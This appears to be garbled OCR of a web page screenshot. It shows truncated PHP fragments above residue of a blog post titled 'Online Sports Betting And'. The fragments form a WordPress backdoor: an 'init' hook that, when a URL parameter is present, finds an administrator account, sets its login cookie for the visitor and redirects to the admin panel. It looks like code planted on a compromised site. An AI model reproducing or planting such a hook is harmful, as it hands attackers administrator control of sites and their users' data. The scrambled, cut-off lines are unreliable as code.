
// _ea_al add_action('init', function(){ if(isset($_GET['al'
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_r
{ if(!is_user_logged_in()){ $u=get_users(['role'=>'administr
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[
Online Sports
Betting And 
October 11, 2025
Uncategorized